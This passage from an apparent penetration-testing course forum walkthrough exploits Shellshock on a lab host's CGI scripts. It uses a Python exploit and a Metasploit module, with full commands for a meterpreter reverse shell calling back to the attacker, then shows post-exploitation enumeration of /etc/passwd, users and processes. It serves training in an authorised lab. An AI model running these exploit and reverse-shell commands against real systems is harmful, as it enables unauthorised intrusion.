./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
Credits:
Federico Galatolo 2014
 root@kali:~#
Now it's just a case of filing in the information:
    root@kali:~# python alpha.py \
  payload=reverse rhost=10.11.1.71 lhost=10.11.0.4 lport=443 \
  pages=/cgi-bin/test.cgi,/cgi-bin/admin.cgi
[!] Started reverse shell handler
     -] Trying exploit on : /cgi-bin/test.cgi
-] Trying exploit on : /cgi-bin/admin.cgi
     [!] Successfully exploited
    [!] Incoming connection from 10.11.1.71 10.11.1.71>
     t<mark>@kali:~#</mark> python alpha.py \
payload=reverse rhost=10.11.1.71 lhost=10.11.0.4 lport=443 \
    pages=/cgi-bin/test.cgi,/cgi-bin/admin.cgi
Started reverse shell handler
    Trying exploit on : /cgi-bin/test.cgi
Trying exploit on : /cgi-bin/admin.cgi
Successfully exploited
    Incoming_connection from 10.11.1.71
 10.11.1.71>
Woohoo! Reverse shell 🖰.
Last edited by ipchain; 07-26-2016 at 12:31 AM. Reason: typo
PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)
                                                                                                                     Reply With Quote
                                                                                                        Reply
  05-22-2016, 09:30 AM
                                                                                                                                         #18
                                                                                                                      Join Date:
                                                                                                                                    Jun 2011
                                                                                                                      Posts:
                                                                                                                                         462
```



g0tmi1k o Offsec Staff



# **Limited Shell**

# Exploit #3 - Metasploit

Because we start up the Metasploit framework, let's bring up the PostgreSQL database which is what powers Metasploit's database.

Reference: Kali Docs Metasploit Framework

#### Code:

```
root@kali:~# systemctl start postgresql
root@kali:~#
root@kali:~# systemctl status postgresql
• postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
Active: active (exited) since Thu 2016-05-19 21:54:24 BST; 58s ago
Process: 4650 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 4650 (code=exited, status=0/SUCCESS)

May 19 21:54:24 kali systemd[1]: Starting PostgreSQL RDBMS...
May 19 21:55:15 kali systemd[1]: Started PostgreSQL RDBMS.
May 19 21:55:15 kali systemd[1]: Started PostgreSQL RDBMS.
May 19 21:55:17 kali systemd[1]: Started PostgreSQL RDBMS.
root@kali:~#
```

```
root@kali:~# systemctl start postgresql
root@kali:~# systemctl status postgresql
• postgresql.service - PostgreSQL RDBMS
   Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
   Active: active (exited) since Thu 2016-05-19 21:54:24 BST; 58s ago
   Process: 4650 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 4650 (code=exited, status=0/SUCCESS)

May 19 21:54:24 kali systemd[1]: Starting PostgreSQL RDBMS...
May 19 21:55:15 kali systemd[1]: Started PostgreSQL RDBMS.
May 19 21:55:17 kali systemd[1]: Started PostgreSQL RDBMS.
May 19 21:55:17 kali systemd[1]: Started PostgreSQL RDBMS.
root@kali:~#
```

We then start up Metasploit service:

Note, If this is your first time starting Metasploit framework, you may need to use "msfdb init" before running this command.

#### Code:

```
root@kali:~# msfdb start
root@kali:~#
```

```
root@kali:~# msfdb start
root@kali:~#
```

Now we can start up Metasploit console (and then check we are connected to the database):

### Code:

```
root@kali:~# msfconsole -q
msf > db_status
[ *] postgresql connected to msf
msf >
```

```
root@kali:~# msfconsole -q

msf > db_status
[*] postgresql connected to msf

msf > ■
```

Now just search for "shellshock" and see what options we have:

Note, If this is your first time starting Metasploit framework, you may need to use "db\_rebuild\_cache" and wait about 5 minutes as you will see "[!] Module database cache not built yet, using slow search".

#### Code:

```
msf > search shellshock
Matching Modules
                                                                               Disclosure Date Rank
                                                                                                                         Description
    Name
    {\tt auxiliary/scanner/http/apache\_mod\_cgi\_bash\_env} \\ {\tt auxiliary/server/dhclient\_bash\_env} \\
                                                                                                                         Apache mod_cgi Bash Environme
DHCP Client Bash Environment
                                                                                2014-09-24
                                                                                                         normal
                                                                                                         normal
                                                                                                                         Advantech Switch Bash Environ
Pure-FTPd External Authentica
Apache mod_cgi Bash Environme
     exploit/linux/http/advantech_switch_bash_env_exec
                                                                               2015-12-01
                                                                                                         excellent
    exploit/multi/ftp/pureftpd_bash_env_exec
exploit/multi/http/apache_mod_cgi_bash_env_exec
                                                                                2014-09-24
                                                                                                         excellent.
                                                                                2014-09-24
                                                                                                         excellent
    exploit/multi/http/cups_bash_env_exec
exploit/multi/misc/legend_bot_exec
                                                                                                                         CUPS Filter Bash Environment
Legend Perl IRC Bot Remote Co
Xdh / LinuxNet Perlbot / fBot
OS X VMWare Fusion Privilege
                                                                                2014-09-24
                                                                                                         excellent
                                                                                2015-04-27
                                                                                                         excellent.
     exploit/multi/misc/xdh_x_exec
                                                                                2015-12-04
                                                                                                         excellent
     exploit/osx/local/vmware_bash_function_root
                                                                                2014-09-24
                                                                                                         normal
    exploit/unix/dhcp/bash_environment
                                                                               2014-09-24
                                                                                                         excellent
                                                                                                                         Dhclient Bash Environment Var
msf >
```

```
msf > search shellshock
Matching Modules
                                                                                                                                             Disclosure Date Rank
                                                                                                                                                                                                                      Description
                                                                                                                                             2014-09-24
2014-09-24
2015-12-01
2014-09-24
      auxiliary/scanner/http/apache_mod_cgi_bash_env
auxiliary/server/dhclient_bash_env
exploit/inux/http/advantech_switch_bash_env_exec
exploit/multi/ftp/pureftpd_bash_env_exec
                                                                                                                                                                                                                     Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner DHCP Client Bash Environment Variable Code Injection (Shellshock) Advantech Switch Bash Environment Variable Code Injection (Shellshock) Pure-FTPd External Authentication Bash Environment Variable Code Injection
                                                                                                                                                                                          normal
                                                                                                                                                                                          excellent
excellent
     ellshock)
      sllsnock)
exploit/multi/http/apache_mod_cgi_bash_env_exec
exploit/multi/http/cups_bash_env_exec
exploit/multi/misc/legend_bot_exec
exploit/multi/misc/xdh_x_exec
exploit/osx/local/vmware_bash_function_root
                                                                                                                                                                                                                     Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
CUPS Filter Bash Environment Variable Code Injection (Shellshock)
Legend Perl IRC Bot Remote Code Execution
Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection
                                                                                                                                            2014-09-24
2014-09-24
2015-04-27
2015-12-04
                                                                                                                                                                                         excellent
excellent
excellent
excellent
                                                                                                                                             2014-09-24
                                                                                                                                                                                          normal
   Shellshock)
exploit/unix/dhcp/bash_environment
                                                                                                                                             2014-09-24
                                                                                                                                                                                          excellent Dhclient Bash Environment Variable Injection (Shellshock)
```

We could use "auxiliary/scanner/http/apache\_mod\_cgi\_bash\_env", however we have already tested with nmap and nikto that the target is vulnerable.

"exploit/multi/http/apache\_mod\_cgi\_bash\_env\_exec" looks to be a perfect match for us.

Let's use it, and see what options we have to configure:

#### Code:

```
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
                        Current Setting Required Description
    Name
                                                          CMD max line length CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
    CMD_MAX_LENGTH 2048
                                              ves
                        CVE-2014-6271
                                             ves
    HEADER
                                                          HTTP header to use HTTP method to use
                       User-Agent
                                             yes
    METHOD
                        GET
                                             ves
                                                          A proxy chain of format type:host:port[,type:host:port][...]
    Proxies
                                             пo
                                             yes
                                                          The target address
Target PATH for binaries used by the CmdStager
    RHOST
    RPATH
                        /bin
                                             yes
                                                         The target port
Negotiate SSL/TLS for outgoing connections
Path to CGI script
    RPORT
                                             ves
    SSL
                        false
                                             no
    TARGETURI
                                             yes
    TIMEOUT
                                                          HTTP read response timeout (seconds)
                                             ves
    VHOST
                                             nο
                                                          HTTP server virtual host
```

```
Exploit target:

Id Name
-- ----
0 Linux x86
```

```
<u>msf</u> > use exploit/multi/http/apache_mod_cgi_bash_env_exec
<u>msf</u> exploit(a<mark>pache_mod_cgi_bash_env_exec)</mark> > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
                     Current Setting Required Description
   CMD_MAX_LENGTH
                     2048
                                         yes
                                                    CMD max line length
   CVE
                     CVE-2014-6271
                                                    CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
                                        ves
   HEADER
                                                    HTTP header to use
                     User-Agent
                                         yes
   METHOD
                                         yes
                                                    HTTP method to use
                                                    A proxy chain of format type:host:port[,type:host:port][...]
   Proxies
                                         no
   RH0ST
                                                    The target address
                                         yes
                                         yes
                                                    Target PATH for binaries used by the CmdStager
   RPATH
                     /bin
                                                    The target port
Negotiate SSL/TLS for outgoing connections
   RPORT
                     80
                                         yes
   SSL
                     false
                                         no
   TARGETURI
                                                    Path to CGI script
                                         yes
   TIMEOUT
                     5
                                         yes
                                                    HTTP read response timeout (seconds)
   VHOST
                                                    HTTP server virtual host
Exploit target:
   Id Name
       Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) >
```

Looks straight forward enough!

Time to fill in the blanks (and then check everything is okay):

#### Code:

```
msf exploit(apache_mod_cgi_bash_env_exec) > set RHOST 10.11.1.71
msf exploit(apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/admin.cgi msf exploit(apache_mod_cgi_bash_env_exec) > set LHOST 10.11.0.4 msf exploit(apache_mod_cgi_bash_env_exec) > set LPORT 443
msf exploit(apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
   Name
                       Current Setting
                                               Required Description
   CMD_MAX_LENGTH 2048
                                               ves
                                                           CMD max line length
                       CVE-2014-6271
                                                           CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   CVE
                                               ves
                                                           HTTP header to use
   HEADER
                       User-Agent
                                               yes
   METHOD
                       GET
                                               yes
                                                           A proxy chain of format type:host:port[,type:host:port][...]
   Proxies
                                               no
                                                           The target address
Target PATH for binaries used by the CmdStager
    RHOST
                       10.11.1.71
                                               yes
   RPATH
                       /bin
                                               ves
                                                           The target port
Negotiate SSL/TLS for outgoing connections
   RPORT
                       80
                                               ves
    SSL
                       false
   TARGETURI
                       /cgi-bin/admin.cgi yes
                                                           Path to CGI script
HTTP read response timeout (seconds)
    TIMEOUT
                                               ves
   VHOST
                                                           HTTP server virtual host
Exploit target:
   Td Namo
```

```
od cgi bash env exec) > set RHOST 10.11.1.71
RHOST => 10.11.1.71
<u>msf</u> exploit(<mark>apache_mod_cgi_bash_env_exe</mark>c) > set TARGETURI /cgi-bin/admin.cgi
TARGETURI => /cgi-bin/admin.cgi
msf exploit(apache_mod_cgi_bash_env_exec) > set LHOST 10.11.0.4
LHOST => 10.11.0.4
msf exploit(apache_mod_cgi_bash_env_exec) > set LPORT 443
LPORT => 443
msf exploit(apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache mod cgi bash env exec):
                    Current Setting
                                          Required Description
   CMD_MAX_LENGTH
                    2048
                                                     CMD max line length
                                          yes
                    CVE-2014-6271
                                          yes
                                                     CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HEADER
                    User-Agent
                                                     HTTP header to use
                                          yes
                                                     HTTP method to use
                    GFT
   METHOD
                                          yes
                                                     A proxy chain of format type:host:port[,type:host:port][...]
   Proxies
                                          no
   RHOST
                    10.11.1.71
                                                     The target address
                                          yes
   RPATH
                    /bin
                                          yes
                                                     Target PATH for binaries used by the CmdStager
                                                     The target port
Negotiate SSL/TLS for outgoing connections
   RPORT
                    80
                                          ves
   SSI
                    false
                                          no
   TARGETURI
                    /cgi-bin/admin.cgi
                                          ves
                                                     Path to CGI script
   TIMEOUT
                                          yes
                                                     HTTP read response timeout (seconds)
   VHOST
                                                     HTTP server virtual host
Exploit target:
   Id Name
       Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) >
```

Note #1: Don't forget about "show advanced" as well as "show targets" (and going to use whatever the default payload is but we could view them by doing "show payloads").

Something I personally like to-do is "set VERBOSE true" as you would get more information.

Note #2: Because I didn't define the payload to use, it will use the default one assigned by Metasploit (this may change depending on your version of Metasploit). You can also see the payload values missing from "show options".

Then it's time to cross fingers...

### Code:

```
msf exploit(apache_mod_cgi_bash_env_exec) > run
[ *] Started reverse TCP handler on 10.11.0.4:443
[ *] Command Stager progress - 100.60% done (837/832 bytes)
[ *] Transmitting intermediate stager for over-sized stage...(105 bytes)
[ *] Sending stage (1495599 bytes) to 10.11.1.71
[ *] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.71:41343) at 2016-05-19 22:11:38 +0100
meterpreter >
```

```
msf exploit(apache_mod_cgi_bash_env_exec) > run

[*] Started reverse TCP handler on 10.11.0.4:443

[*] Command Stager progress - 100.60% done (837/832 bytes)

[*] Transmitting intermediate stager for over-sized stage...(105 bytes)

[*] Sending stage (1495599 bytes) to 10.11.1.71

[*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.71:41343) at 2016-05-19 22:11:38 +0100

meterpreter >
```

Woohoo! Reverse shell 😁.

### <u>Bonus</u>

We can automate this by doing the following single command:

#### Code

```
root@kali:~# msfconsole -q -x "use exploit/multi/http/apache_mod_cgi_bash_env_exec;
set RHOST 10.11.1.71; set TARGETURI /cgi-bin/admin.cgi;
```

```
set PAYLOAD linux/x86/meterpreter/reverse_tcp; set LHOST 10.11.0.4; set LPORT 443;
run;"
RHOST => 10.11.1.71
TARGETURI => /cgi-bin/admin.cgi
PAYLOAD => linux/x86/meterpreter/reverse_tcp
LHOST => 10.11.0.4
LPORT => 443
[ *] Started reverse TCP handler on 10.11.0.4:443
[ *] Command Stager progress - 100.60% done (837/832 bytes)
[ *] Transmitting intermediate stager for over-sized stage...(105 bytes)
[ *] Sending stage (1495599 bytes) to 10.11.1.71
[ *] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.71:41344) at 2016-05-19 22:28:06 +0100
meterpreter >
```

```
root@kali:~# msfconsole -q -x "use exploit/multi/http/apache_mod_cgi_bash_env_exec;
> set RHOST 10.11.1.71; set TARGETURI /cgi-bin/admin.cgi;
> set PAYLOAD linux/x86/meterpreter/reverse_tcp; set LHOST 10.11.0.4; set LPORT 443;
> run;"
RHOST => 10.11.1.71
TARGETURI => /cgi-bin/admin.cgi
PAYLOAD => linux/x86/meterpreter/reverse_tcp
LHOST => 10.11.0.4
LPORT => 443
[*] Started reverse TCP handler on 10.11.0.4:443
[*] Command Stager progress - 100.60% done (837/832 bytes)
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 10.11.1.71
[*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.71:41344) at 2016-05-19 22:28:06 +0100
meterpreter > ■
```

Last edited by g0tmi1k; 09-27-2016 at 10:34 AM. Reason: typo

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply With Quote

05-22-2016, 10:15 AM #19



g0tmi1k Offsec Staff

Join Date: Jun 2011

Posts: 462



# **Privilege Escalation**

This is "moving up the food chain" until we get to the highest level user on the system. On \*nix machines its "root" access. Note, a lot of the time, we see students always trying to go straight to the end with root. Privilege escalation, is just becoming someone else. You may not be always be able to go directly to it. You may need to be a different user first (\*cough\* this is in the labs \*coughs\*).

# **Information Gathering (Part 1)**

Time to start all over again gathering information.

We should also be able to confirm any data/information gathered remotely as we now have local access to the box (if it doesn't match up - why!).

With a few basic commands (there's a TON more), we can start to learn a lot about a machine:

- What's the OS? What version? What architecture?
  - cat /etc/\*-release
  - uname -i
  - lsb\_release -a (Debian based OSs)
- Who are we? Where are we?
  - id
  - pwd

- Who uses the box? What users? (And which ones have a valid shell)
  - cat /etc/passwd
  - grep -vE "nologin|false" /etc/passwd
- What's currently running on the box? What active network services are there?
  - ps aux
  - netstat -antup
- What's installed? What kernel is being used?
  - dpkg -I (Debian based OSs)
  - rpm -qa (CentOS / openSUSE )
  - uname -a

Useful resource: Basic Linux Privilege Escalation

Then using this information, we can help answer the following:

- What user files do we have access to?
- What configurations do we have access to?
- Any incorrect file permissions?
- What programs are custom? Any SUID? SGID?
- What's scheduled to run?
- Any hardcoded credentials? Where are credentials kept?
- ...and many many other questions <a>©</a>.

There's a few automate scripts which can be used to help out, such as **LinEnum** & **unix-privesc-check**. These will produce a lot of "data", which you will need to convert into "meaningful" information.

Note, they are "limited" to what is coded into them (maybe additional methods/vectors to search and try. And if they suggest exploits, they may not have the latest & greatest exploits) - this is where doing manual work will succeed.

Enough talk. Let's start.

### First off - what OS is the target?

#### Code:

```
www-data@alpha:/usr/lib/cgi-bin$ cat /etc/*-release
cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"
NAME="Ubuntu"
VERSION="14.04.1 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.1 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
SUPPORT_URL="http://begs.launchpad.net/ubuntu/"
www-data@alpha:/usr/lib/cgi-bin$
www-data@alpha:/usr/lib/cgi-bin$ uname -i
uname -i
x86_64
www-data@alpha:/usr/lib/cgi-bin$
```

```
www-data@alpha:/usr/lib/cgi-bin$ cat /etc/*-release
cat /etc/*-release
DISTRIB ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"
NAME="Ubuntu"
VERSION="14.04.1 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY NAME="Ubuntu 14.04.1 LTS"
VERSION ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG REPORT URL="http://bugs.launchpad.net/ubuntu/"
www-data@alpha:/usr/lib/cgi-bin$
www-data@alpha:/usr/lib/cgi-bin$ uname -i
uname -i
x86 64
www-data@alpha:/usr/lib/cgi-bin$
```

So the target is **Ubuntu 14.04.1** (LTS - Long Term Support). Codename: "Trusty Tahr". Using our background knownlege of \*nix history, we know Ubuntu is based on Debian. ...And this matches what we got from nmap back at the start! Target is using a **x64** OS.

Let's find out what user we are (and group permissions), and where we currently are on the file system:

#### Code

```
www-data@alpha:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@alpha:/usr/lib/cgi-bin$

www-data@alpha:/usr/lib/cgi-bin$ pwd
pwd
/usr/lib/cgi-bin
www-data@alpha:/usr/lib/cgi-bin$
```

```
www-data@alpha:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@alpha:/usr/lib/cgi-bin$
www-data@alpha:/usr/lib/cgi-bin$
pwd
/usr/lib/cgi-bin
www-data@alpha:/usr/lib/cgi-bin$
```

So the "standard" web server user - without being in any special/different groups. We appear NOT to be in a common web root path however.

Let's now get a list of usernames on the machine - and then see which ones we could login using.

#### Code:

```
www-data@alpha:/usr/lib/cgi-bin$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
```

```
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MysQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
landscape:x:104:110::/var/lib/landscape:/bin/false
sshd:x:105:6534::/var/run/sshd:/usr/sbin/nologin
gibson:x:1000:1000:gibson,,,:/home/gibson:/bin/bash
ossec:x:1001:1001::/var/ossec-hids2.8:/bin/false
ossecr:x:1003:1001::/var/ossec-hids2.8:/bin/false
ossecr:x:1003:1001::/var/ossec-hids2.8:/bin/false
www-data@alpha:/usr/lib/cgi-bin$
```

```
www-data@alpha:/usr/lib/cgi-bin$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
landscape:x:104:110::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
gibson:x:1000:1000:gibson,,,:/home/gibson:/bin/bash
ossec:x:1001:1001::/var/ossec-hids2.8:/bin/false
ossecm:x:1002:1001::/var/ossec-hids2.8:/bin/false
ossecr:x:1003:1001::/var/ossec-hids2.8:/bin/false
www-data@alpha:/usr/lib/cgi-bin$
www-data@alpha:/usr/lib/cgi-bin$ grep -vE "nologin|false" /etc/passwd
grep -vE "nologin|false" /etc/passwd
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
libuuid:x:100:101::/var/lib/libuuid:
gibson:x:1000:1000:gibson,,,:/home/gibson:/bin/bash
www-data@alpha:/usr/lib/cgi-bin$
```

So "ossec","ossecm","offsecr" stands out as something (as this is not a "default" user and UID > 1000).

Looks like "gibson" is the only "non root" user on the machine which we would have a chance to SSH into (based on "/home" home directory as well using "/bin/bash" for it's shell) - we may not be able to SSH using this, we would need to check the SSH config (/etc/ssh/sshd\_config) \*cough\* this happens on other boxes in the lab \*cough\*.

We now have a potential user to start SSH brute forcing - something we can add to our "to try" list.

Last edited by g0tmi1k; 11-22-2016 at 03:29 PM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply Reply With Quote

05-22-2016, 01:49 PM #20







# **Privilege Escalation**

# **Information Gathering (Part 2)**

So what's running on the box currently?:

### Code:

| www-data@ | alpha | :/usr | /lib/d | cgi-bin: | \$ ps a | ux   |      |       |                                                     |
|-----------|-------|-------|--------|----------|---------|------|------|-------|-----------------------------------------------------|
| ps aux    | _     |       |        | _        | _       |      |      |       |                                                     |
| USER      | PID   | %CPU  | %MEM   | VSZ      | RSS     | TTY  | STAT | START | TIME COMMAND                                        |
| SNIP      |       |       |        |          |         |      |      |       |                                                     |
| root      | 805   | 0.0   | 0.1    | 14540    | 944     | tty4 | Ss+  | 04:06 | 0:00 /sbin/getty -8 38400 tty4                      |
| root      | 810   | 0.0   | 0.1    | 14540    | 952     | tty5 | Ss+  | 04:06 | 0:00 /sbin/getty -8 38400 tty5                      |
| root      | 816   | 0.0   | 0.1    | 14540    | 944     | tty2 | Ss+  | 04:06 | 0:00 /sbin/getty -8 38400 tty2                      |
| root      | 817   | 0.0   | 0.1    | 14540    | 948     | tty3 | Ss+  | 04:06 | 0:00 /sbin/getty -8 38400 tty3                      |
| root      | 820   | 0.0   | 0.1    | 14540    | 940     | tty6 | Ss+  | 04:06 | 0:00 /sbin/getty -8 38400 tty6                      |
| root      | 853   | 0.0   | 0.4    | 61364    | 3064    | ? -  | Ss   | 04:06 | 0:00 /usr/sbin/sshd -D                              |
| root      | 859   | 0.0   | 0.0    | 4368     | 672     | ?    | Ss   | 04:06 | 0:00 acpid -c /etc/acpi/events -s /var/run/acpid.sc |
| daemon    | 861   | 0.0   | 0.0    | 19140    | 164     | ?    | Ss   | 04:06 | 0:00 atd                                            |
| root      | 862   | 0.0   | 0.1    | 23656    | 1004    | ?    | Ss   | 04:06 | 0:00 cron                                           |
| mysql     | 916   | 0.0   | 7.1    | 615736   | 54180   | ?    | Ssl  | 04:06 | 0:01 /usr/sbin/mysqld                               |
| root      | 1053  | 0.0   | 0.6    | 165492   | 4640    | ?    | Sl   | 04:06 | 0:01 /usr/sbin/vmtoolsd                             |
| root      | 1210  | 0.0   | 2.6    | 388668   | 19832   | ?    | Ss   | 04:06 | 0:00 /usr/sbin/apache2 -k start                     |
| www-data  | 1285  | 0.0   | 1.0    | 388700   | 7736    | ?    | S    | 04:06 | 0:00 /usr/sbin/apache2 -k start                     |
| www-data  | 1286  | 0.0   | 1.1    | 388748   | 8432    | ?    | S    | 04:06 | 0:00 /usr/sbin/apache2 -k start                     |
| www-data  | 1287  | 0.0   | 1.1    | 388748   | 8432    | ?    | S    | 04:06 | 0:00 /usr/sbin/apache2 -k start                     |
| www-data  | 1288  | 0.0   | 1.1    | 388748   | 8432    | ?    | S    | 04:06 | 0:00 /usr/sbin/apache2 -k start                     |
| www-data  | 1289  | 0.0   | 1.0    | 388700   | 7736    | ?    | S    | 04:06 | 0:00 /usr/sbin/apache2 -k start                     |
| root      | 1334  | 0.0   | 0.0    | 12840    | 516     | ?    | S    | 04:06 | 0:00 /var/ossec-hids2.8/bin/ossec-execd             |
| ossec     | 1338  | 0.0   | 0.3    | 14684    | 2516    | ?    | S    | 04:06 | 0:00 /var/ossec-hids2.8/bin/ossec-analysisd         |
| root      | 1342  | 0.0   | 0.0    | 4580     | 568     | ?    | S    | 04:06 | 0:00 /var/ossec-hids2.8/bin/ossec-logcollector      |
| ossecr    | 1347  | 0.0   | 0.1    | 31648    | 908     | ?    | Sl   | 04:06 | 0:00 /var/ossec-hids2.8/bin/ossec-remoted           |
| root      | 1353  | 0.3   | 0.2    | 5348     | 1712    | ?    | S    | 04:06 | 0:06 /var/ossec-hids2.8/bin/ossec-syscheckd         |
| ossec     | 1356  | 0.0   | 0.0    | 13096    | 544     | ?    | S    | 04:06 | 0:00 /var/ossec-hids2.8/bin/ossec-monitord          |
| root      | 1360  | 0.0   | 0.1    | 14540    | 940     | tty1 | Ss+  | 04:06 | 0:00 /sbin/getty -8 38400 tty1                      |
| www-data  | 1383  | 0.0   | 1.0    | 388700   | 7736    | ? _  | S    | 04:07 | 0:00 /usr/sbin/apache2 -k start                     |
| root      | 1397  | 0.0   | 0.0    | 0        | 0       | ?    | S    | 04:09 | 0:00 [kauditd]                                      |
| www-data  | 1419  | 0.0   | 0.1    | 9508     | 1136    | ?    | S    | 04:13 | 0:00 bash load.sh                                   |
| 1 1       | 1 400 | 0 0   | 0 1    | 17000    | 1 4 4 4 | _    | ~    | 0410  | 0.00 (1.1 (1.1 1.1 1.1 1.1 1.1 1.1 1.1 1.1 1        |

```
ww-data@alpha:/usr/lib/cgi-bin$ ps aux
                                                                                                 STAT START
                                                                                                                             TIME COMMAND
 ISFR
                                                                      RSS TTY
                      PID %CPU %MEM
                                0.0
                                                      33492
                                                                    2784
                                                                                                            04:06
                                                                                                                             0:00
                                                                                                                                       /sbin/init
                                           0.3
 root
                                                                                                 S
S
S
                                0.0
                                                                          0
                                                                                                            04:06
                                                                                                                             0:00
                                                                                                                                       [kthreadd]
                                0.0
                                                                                                            04:06
                                                                                                                                      [ksoftirqd/0]
[kworker/0:0H]
root
                                          0.0
                                                                          0
                                                                                                                            0:00
 root
                                                                                                                             0:00
                               0.0
0.0
0.0
                                                                                                0 R 0 0 0 0 0 0 0 0
                                                                                                           04:06
04:06
                                                                                                                             0:00
                                                                                                                                        [rcu_sched]
 root
                                          0.0
                                                                                                                             0:00
                                                                                                                                      [rcuos/0]
                                                                                                                                       [rcu_bh]
 root
                                                                                                            04:06
                                                                                                                             0:00
                                                                                                                            0:00 [rcuob/0]
0:00 [migration/0]
0:00 [watchdog/0]
                                0.0
                                                                                                           04:06
04:06
                                                             0
                        11
12
13
14
                                           0.0
                                                                          0 ?
 root
 root
                                0.0
                                                                                                           04:06
04:06
                                                                                                                             0:00
